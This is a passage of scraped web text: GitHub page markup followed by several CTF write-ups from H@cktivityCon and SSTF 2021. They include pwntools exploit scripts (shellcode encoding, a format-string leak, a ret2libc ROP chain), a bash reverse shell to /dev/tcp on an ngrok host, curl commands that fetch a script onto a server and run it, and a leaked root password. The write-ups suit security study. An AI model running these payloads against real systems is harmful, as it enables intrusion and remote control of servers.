</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>target_practice.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>to_do.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tsunami.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
## Intro**SW Expert Academy** was a web challenge at Hacker's Playground 2021 by SSTF.
You were given a URL where you should prove your algorithmic skills by solving some dice roll problem. At the bottom of the page is a text field where you can inject C-Code into the body of a main-function. Upon submitting the form, your algorithm is executed on the server side and tested against some input.
## InvestigationBy inspecting the source code of the page we learn that the flag can be found in a text file on the servers root directory. A quick look at the linked javascript also reveals that error responses, when received from the server, are alerted. That's how to possibly leak information from the server - and indeed, when writing to _stderr_ and exiting the program with an error, we are presented with the error output in the alert.
So, my idea was to just open the _/flag.txt_, read its content, print it to _stderr_ and then exit the main function with an error to report the information back. But, obviously some source code filter gets applied and I got notified that the _dangerous keyword 'fopen' has been detected_ and my code therefore wouldn't run. After trying a few other approaches I quickly realized most of the interesting functions found in _stdio.h_ were prohibited.
I then tried to close the main function early with a ```}``` and ```#include "/flag.txt"``` afterwards, provoking a compilation error leaking the contents of the file in the error output. But again, no luck - ```include``` as well as the ```#```-symbol were considered dangerous, too.
## SolutionMy final solution was to bypass the source code filter by inserting the dangerous functions at compile time. The key here was to use macros and let the preprocessor concatenate the dangerous function names with the ```##```-directive. To deal with the prohibition of the ```#```-symbol itself, I used [digraphs](https://en.wikipedia.org/wiki/Digraphs_and_trigraphs#C).
##### payload:```C leak_flag(); return 1;}
%:define OPEN(path, mode) fop%:%:en(path, mode)%:define SCAN(f, fmt, buf) fsca%:%:nf(f, fmt, buf)
int leak_flag() { char buf[128]; FILE *f; f = OPEN("/flag.txt", "r"); SCAN(f, "%s", buf); fprintf(stderr, buf);```
##### flag:```SCTF{take-care-when-execute-unknown-code}``` |
Other hackers solved it by adding SSH keys, I had an alternate approach, read and find out ;)
[https://blog.dexter0us.com/posts/redlike-hacktivity-2021-writeup/](https://blog.dexter0us.com/posts/redlike-hacktivity-2021-writeup/) |
```(cyclic 10000; cat) | nc challenge.ctf.games 30054How many bytes does it take to overflow this buffer?flag{72d8784a5da3a8f56d2106c12dbab989}```
In `main`, `gets` can overflow and smash the stack. However, the `handler` will give you the flag on SIGSEGV (stack smash). So, just smash the stack.
From the source:
```void handler(int sig) { if (sig == SIGSEGV) give_flag();}
int main() { char buffer[0x200];
setbuf(stdout, NULL); setbuf(stdin, NULL);
signal(SIGSEGV, handler);
puts("How many bytes does it take to overflow this buffer?"); gets(buffer);
return 0;}``` |
## Intro**N1TP** was a crypto challenge at H@cktivityCon 2021 CTF.
You were given an encrypted flag and an encryption oracle.
## InvestigationFrom the context of the challenge one can deduce the applied encryption scheme here is a [One-Time Pad](https://en.wikipedia.org/wiki/One-time_pad). A OTP is cryptographically secure unless being re-used. If so, given an encryption oracle and a ciphertext `C = M ^ K` where `K` is the OTP , one can recover the original message `M` by simply calculating `C1 = M1 ^ K` and then:
```C ^ C1 ^ M1 = M ^ K ^ M1 ^ K ^ M1 = M```
## SolutionI fetched the encrypted flag and the ciphertext for the plaintext I provided and predicted that the OTP would be re-used. Applying the aforementioned formula proved me right and rewarded me with the flag.
> flag{9276cdb76a3dd6b1f523209cd9cd9c0a11b}
##### EditI learned after the event that because we know the original message starts with the word `flag{` I could have chosen a plaintext for the oracle starting with the same word to learn that the OTP is being re-used here - the first bytes of the two ciphertexts are then equal and therefore the OTP is re-used. |
# H@cktivityCon 2021 CTF
## Shellcoded
> Give me your shellcode. I promise I'll run it! > > 379> > [`shellcoded`](shellcoded)>> author: @M_alpha#3534
Tags: _pwn_ _shellcode_ _x86-64_ _remote-shell_
## Summary
Basic shellcode runner with a coder/decoder.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
No canary, so there's BOF, but this is really a shellcoding challenge, no need to exploit any missing mitigations since they just run your shellcode for you. See below.
### Decompile with Ghidra
```cundefined8 main(void){ char cVar1; int iVar2; code *__buf; ssize_t sVar3; uint local_20; __buf = (code *)aligned_alloc(PAGE_SIZE,PAGE_SIZE); if (__buf == (code *)0x0) { fwrite("Failed to allocate memory.\n",1,0x1b,stderr); exit(1); } puts("Enter your shellcode."); sVar3 = read(0,__buf,PAGE_SIZE); if (-1 < sVar3) { for (local_20 = 0; (int)local_20 < sVar3; local_20 = local_20 + 1) { if ((local_20 & 1) == 0) { cVar1 = '\x01'; } else { cVar1 = -1; } __buf[(int)local_20] = (code)((char)__buf[(int)local_20] + (char)local_20 * cVar1); } iVar2 = mprotect(__buf,PAGE_SIZE,5); if (iVar2 != 0) { free(__buf); fwrite("Failed to set memory permissions.\n",1,0x22,stderr); exit(1); } (*__buf)(); } free(__buf); return 0;}```
`(*__buf)();` just runs your shellcode, however, the `for` loop above it will _decode_ your shellcode first, so you'll need to submit a _coded_ payload.
The logic is pretty basic: `decoded[i] = coded[i] +/- i`. The plus or minus depends on if `i` is even (`(local_20 & 1) == 0`) or odd. To create a coded version, just solve for `coded[i]`, IOW, `coded[i] = decoded[i] -/+ i` (notice how I swapped the `+/-`).
> This algorithm is symmetric, so a basic attack would be to just submit your shellcode and extract from GDB the _coded_ version and then use that for the actual challenge.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./shellcoded')
if args.REMOTE: p = remote('challenge.ctf.games', 31416)else: p = process(binary.path)
shellcode = asm(shellcraft.sh())shellcoded = [ x & 0xff for x in [ shellcode[i] + i if i & 1 else shellcode[i] - i for i in range(len(shellcode)) ]]
p.sendlineafter(b'shellcode.\n',bytearray(shellcoded))p.interactive()```
pwntools provided the shellcode, so no need to track that down, then for each byte, if the byte offset within the array is odd (`if i & 1`), then add `i`, else subtract.
> The `& 0xff` is required since Python integer math is not signed 8-bit like the C source above (see the `(char)` casts above).
> The `shellcoded = [...` is Python list comprehension, if that syntax is foreign to you, you know what to Google.>
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/hacktivityctf2021/shellcoded/shellcoded' Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to challenge.ctf.games on port 31416: Done[*] Switching to interactive mode$ cat flag.txtflag{f27646ae277113d24c73dbc66a816721}``` |
After we started searching, we found 2 entry points and robots file:
/admin.php
/urlcapture.php
/robots.txt
Robots set to disallow web crawlers from /server-status.
Let's take a look for /urlcapture.php, this entry point captures url and converts to png.Let's capture:```http://localhost/server-status```and we see server-status page.
If you look closely at the requests to the server, you can find request with root credentials.
```root:EYNDR4NhadwX9rtef```
Let's try this credentials on /admin.php
 |
In this challenge, we were given a file which according to the hint was supposed to be a batch file. But obviously it was obfuscated. Our task was to de-obfuscate the script from which we got a certificate which upon decoding led to an exe file. The exe file had the flag AES encrypted inside it, which could be decrypted to get the flag.
[Read the full writeup](https://medium.com/@ReversedEyes/dotbat-writeup-h-ctivitycon-2021-10f82642d557) |
# Faucet - HacktivityCon 2021
* Category: Binary Exploitation / PWN* Points: 413* Solves: 90* Solved by: iRectify
## DescriptionMy faucet has a little leak. I really should get it fixed before it causes any damage...
## SolutionI started off by disassembling the file using ghidra disassembler.
```main``` function:```cundefined8 main(void)
{ undefined4 uVar1; FILE *__stream; __stream = fopen("flag.txt","r"); if (__stream == (FILE *)0x0) { puts("Failed to open the flag file."); return 1; } fgets(FLAG,0x100,__stream); fclose(__stream); puts(faucet); puts("*drip *drip *drip\n"); puts("How are we going to fix this leaky faucet?"); do { while (uVar1 = menu(), false) {switchD_001016e8_caseD_0: puts("Invalid choice.\n"); } switch(uVar1) { default: goto switchD_001016e8_caseD_0; case 1: use_hammer(); break; case 2: use_wrench(); break; case 3: use_bucket(); break; case 4: call_plumber(); break; case 5: buy_item(); } } while( true );}```
I took a look at main and the other functions, which does not present any possible vulnerability except for the function ```buy_item```. It seems like ```buy_item``` takes in our input and prints it out using the ```printf``` function. This could mean that it is a format string vulenerability.
```buy_item``` function:```cvoid buy_item(void)
{ int iVar1; size_t sVar2; long in_FS_OFFSET; char local_38 [40]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); printf("What item would you like to buy?: "); fgets(local_38,0x20,stdin); // retrieves 32 bytes of inputs from user sVar2 = strcspn(local_38,"\n"); local_38[sVar2] = '\0'; iVar1 = strcmp(local_38,"hammer"); if (iVar1 == 0) { hammer = 1; } else { iVar1 = strcmp(local_38,"wrench"); if (iVar1 == 0) { wrench = 1; } } printf("You have bought a "); printf(local_38); // prints our input that was parsed puts("\n"); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
I also noticed that the flag file is opened and stored at the location ```0x00104060``` in memory. This could mean that I would need to access the location of where the flag is stored in the memory using the ```printf``` format string vulnerability.
Opening of ```FLAG``` file:```c __stream = fopen("flag.txt","r"); if (__stream == (FILE *)0x0) { puts("Failed to open the flag file."); return 1; } fgets(FLAG,0x100,__stream); fclose(__stream);```
Keeping that in mind, I did a check on the protections of the the binary file and noticed the following:```Arch: amd64-64-littleRELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
It seems like all the protections are enabled, and of all of them, Position-Indpendent Executable (PIE) is also enabled, which means that the address of ```FLAG``` where it is stored is not simply ```0x00104060``` as PIE changes the base address of the binary file.
I proceeded to print the stack values using the format string vulnerability of ```printf```.
Python script:```pythonfor i in range(26): r.sendlineafter(">", b"5") r.sendline("AAAABBBB %%%d$p" % i) r.recvuntil("a ") print("%d - %s" % (i, r.recvuntil("\n", drop = True).decode()))```Using the above python script, I obtained the following output.
Output:```0 - AAAABBBB %0$p 1 - AAAABBBB 0x7ffe785b49c0 2 - AAAABBBB (nil) 3 - AAAABBBB (nil) 4 - AAAABBBB 0x12 5 - AAAABBBB 0x12 6 - AAAABBBB 0x4242424241414141 7 - AAAABBBB 0x7024372520 8 - AAAABBBB 0x5593be703740 9 - AAAABBBB 0x7ffe785b70b0 10 - AAAABBBB 0x5593be7031e0 11 - AAAABBBB 0x25f1343f94616b00 12 - AAAABBBB 0x7ffe785b70b0 13 - AAAABBBB 0x5593be703725 14 - AAAABBBB 0x5785b71a0 15 - AAAABBBB 0x5593bf3702a0 16 - AAAABBBB (nil) 17 - AAAABBBB 0x7fe9e98d40b3 18 - AAAABBBB 0x7fe9e9ace620 19 - AAAABBBB 0x7ffe785b71a8 20 - AAAABBBB 0x10000000021 - AAAABBBB 0x55dc9295b621 22 - AAAABBBB 0x55dc9295b740 23 - AAAABBBB 0xa15bf491b63955d4 24 - AAAABBBB 0x55dc9295b1e0 25 - AAAABBBB 0x7fffbdec0fd0```From the output we can see that our input is being stored at postion 6 of the stack. The character "A" is '0x41' and "B" is '0x42' in hexadecimal representation. This means that we are able to pass in the memory address of where the ```FLAG``` is stored and access the memory address at the specific stack location (which was found to be 6), and possibly peek at the contents stored in there. We can peek at the contents at the memory address using the format string identifier "%s".
Now, to obtain the memory address of where the ```FLAG``` is stored, I noticed that at stack position 21, the last 3 digits seems to correspond to the last 3 digits of the ```main``` function address location in the disassembled binary file, which was ```0x00101621```. Thus, using this information, I can print out the location of the stack that stores the ```main``` memory address, and compute the base address of the binary. Then, using the base address of the binary, I will be able to compute the actual memory address of where the ```FLAG``` is stored.
So using the intel gathered, I computed the address of where the ```FLAG``` is stored, and attempted to print out the flag.
Payload:```python# print out main addrr.sendlineafter(">", b"5")r.sendline("%21$lx")r.recvuntil("a ")ret = int(r.recvuntil("\n", drop = True).decode(), 16)print("Main memory addr: ", hex(ret))
# calculating base addresself.address = ret - elf.symbols.mainprint("Base addr: ", hex(elf.address))
# payloadpayload = p64(elf.symbols.FLAG)payload += b"%6$s"print("FLAG addr: ", hex(elf.symbols.FLAG))
# send payload to get flagr.sendlineafter(">", b"5")r.sendline(payload)
r.interactive()```
However, the above payload did not work...
Output:```[*] '/root/hacktivity/faucet'Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled [+] Opening connection to challenge.ctf.games on port 31569: Done Main memory addr: 0x561caf7bc621 Base addr: 0x561caf7bb000 FLAG addr: 0x561caf7bf060 [*] Switching to interactive mode What item would you like to buy?: You have bought a `\x80b\xef\xa5U [1] Hit it with a hammer. [2] Tighten the pipe with a wrench. [3] Put a bucket under the leak. [4] Call a plumber. [5] Buy item from the hardware store. > $```
From earlier, when I was printing out the addresses on the stack, I got ```AAAABBBB {Contents on stack}```, however, in this output, I got only the ```AAAABBBB``` portion. It seems like the ```printf``` got "terminated" halfway after printing our input.
I went on to print the byte code of the ```FLAG``` memory address.
```FLAG``` memory address in bytes:```b'` \xd0\x1ckU\x00\x00'```
I noticed that ```\x00\x00``` are being appended to the back of the address, and because the arch of this binary is ```amd64-64-little```, it is using little endian byte-ordering, hence, the ```\x00\x00``` is being appended to the back of the address, which actually just means writing the ```FLAG``` address, eg. ```0x00561caf7bf060``` , backwards. However, this poses as a problem for ```printf``` because ```printf``` stops printing when a NULL byte is reached, which explains, why our print "terminated" in the middle while printing the rest of our input.
I thought long and hard for a workaround, tried various modifications to my payload, and eventually discovered that I could simply pad my input with random 8 bytes, which sorts of "pushes" the ```FLAG``` memory address to the next stack location (i.e. 7) instead of 6 in my case. By doing so , I will be able to access and print the contents at the ```FLAG``` memory address that was push onto the stack location previously.
So now instead of passing ```%6$s``` as input, I pass ```%7$s``` as input, to print the flag.
Final Payload:```python# print out main addrr.sendlineafter(">", b"5")r.sendline("%21$lx")r.recvuntil("a ")ret = int(r.recvuntil("\n", drop = True).decode(), 16)print("Main memory addr: ", hex(ret))
# calculating base addresself.address = ret - elf.symbols.mainprint("Base addr: ", hex(elf.address))
# first payloadpayload = b'A' * 8payload += p64(elf.symbols.FLAG)
print("FLAG addr: ", hex(elf.symbols.FLAG))
# send payload to store FLAG address at stack offset 7r.sendlineafter(">", b"5")r.sendline(payload)
# second round payload to print the flagpayload2 = b'%7$s'
# send payload to print the flagr.sendlineafter(">", b"5")r.sendline(payload2)
r.interactive()```
And finally, I got the flag!
Output:```[+] Opening connection to challenge.ctf.games on port 31517: Done Main memory addr: 0x56231551d621 Base addr: 0x56231551c000 FLAG addr: 0x562315520060 [*] Switching to interactive mode What item would you like to buy?: You have bought a flag{6bc75f21f8839ce0db898a1950d11ccf}```
For the full payload script, refer to the python file. |
# om2electricbogalo
- Oboi this chall was one wild ride, our entire team worked together on this, here goes
- After digging around on google we found this writeup
https://github.com/p4-team/ctf/tree/master/2015-10-18-hitcon/web_100_babyfirst#eng-version
- In the writeup they used wget, tar and php, how ever in our chall we have access to a `-`, so we can use curl which makes this soo much easier
- So get a website up and running(via port forwarding or with a vps) with python and an `index.html`file that has the command you wanna execute, in this case, we wanna confirm the rce so lets try posting to an ngrok url with id as our command
NOTE: once the website is setup you are going to experience random requests from scanning bots and maybe even a few attacks comming from china, so make sure there are no vulnerable scripts in the current directory ;```curl NGROK_IP -d cmd=`id````
- Then input the correct parameters to make the website call to our website(look into the writeup above), make sure to change your ip to long format cuz `.` is banned
To download the script```curl -i -s -k -X $'GET' \ -H $'Host: 147.182.172.217:42004' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'DNT: 1' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' -H $'Sec-GPC: 1' \ $'http://147.182.172.217:42008/?args[]=hello%0a&args[]=curl&args[]=YOUR_IP_LONG&args[]=-o&args[]=shell-script'```
To execute it```curl -i -s -k -X $'GET' \ -H $'Host: 147.182.172.217:42004' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'DNT: 1' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' -H $'Sec-GPC: 1' \ $'http://147.182.172.217:42008/?args[]=hello%0a&args[]=sh&args[]=shell-script'```
NOTE: `%0A` is url encoded `\n` used to escape the `echo` but it also needs a letter before it to work, hence the `hello`, anything that needs to be seperated by whitespace needs to go after another `&args[]=`

SUCCESS!!
- Now just get a standard bash reverse shell on the server and start looking around
```/bin/bash -c '/bin/bash -i >& /dev/tcp/6.tcp.ngrok.io/11129 0>&1'```
- Make sure its going through an ngrok tcp tunnel `ngrok tcp 8000` and netcat is listening `nc -lnvp 8000`
- The flag took me wayyyyyyy too long to find, after a long time and a hint from ZerodayTea, i found it in the environment variable
# Flag flag{wow_omg_the_power_of_smol_hacc_without_wget_to_get_lorge_flag_omg_youre_so_cool_who_knew_that_site_input_used_server_side_could_be_dangerous_did_you_cOrL_this_oneeee?} |
# H@cktivityCon 2021 CTF
## The Library
> Welcome to The Library. I'm thinking of a book can you guess it? > > 362> > [`the_library`](the_library) [`libc-2.31.so`](libc-2.31.so)>> author: @M_alpha#3534
Tags: _pwn_ _bof_ _rop_ _x86-64_ _remote-shell_
## Summary
Basic ROP chain; leak libc address; second pass; get a shell.
> I have 10s of these in my repo, so I'll be a bit terse.
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Full RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```
No PIE/Canary, easy BOF/ROP.
### Decompile with Ghidra
```cundefined8 main(void){ int iVar1; char local_228 [520]; uint local_20; int local_1c; FILE *local_18; int local_c; local_18 = (FILE *)0x0; local_18 = fopen("/dev/urandom","r"); if (local_18 == (FILE *)0x0) { exit(1); } fread(&local_20,4,1,local_18); fclose(local_18); srand(local_20); puts("Welcome to The Library.\n"); puts("Books:"); for (local_c = 0; local_c < 6; local_c = local_c + 1) { printf("%d. %s\n",(ulong)(local_c + 1),*(undefined8 *)(BOOKS + (long)local_c * 8)); } puts(""); puts("I am thinking of a book."); puts("Which one is it?"); printf("> "); gets(local_228); local_1c = atoi(local_228); iVar1 = rand(); if (local_1c == iVar1 % 5 + 1) { puts("Correct!"); } else { puts("Wrong :("); } return 0;}```
`gets` is the vulnerability.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./the_library')
if args.REMOTE: p = remote('challenge.ctf.games', 31125) libc = ELF('./libc-2.31.so')else: p = process(binary.path) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')```
Standard pwntools starter.
```pythonpop_rdi = next(binary.search(asm('pop rdi; ret')))
payload = b''payload += 0x228 * b'A'payload += p64(pop_rdi)payload += p64(binary.got.puts)payload += p64(binary.plt.puts)payload += p64(binary.sym.main)
p.sendlineafter(b'> ',payload)p.recvline()puts = u64(p.recv(6) + b'\0\0')libc.address = puts - libc.sym.putslog.info('libc.address: ' + hex(libc.address))```
Above is the first pass. Overflow the buffer with `0x228` (see `local_228` in the decomp) bytes of garbage, followed by a ROP chain that will leak the libc address, then loop back to `main` for a second pass.
Since libc was provided it is not necessary to identify the version of libc.
```pythonpayload = b''payload += 0x228 * b'A'payload += p64(pop_rdi+1)payload += p64(pop_rdi)payload += p64(libc.search(b'/bin/sh').__next__())payload += p64(libc.sym.system)
p.sendlineafter(b'> ',payload)p.recvline()p.interactive()```
With the libc address known, the second pass just starts up a shell. The `pop_rdi+1` is really just a `ret` used to align the stack.
Output:
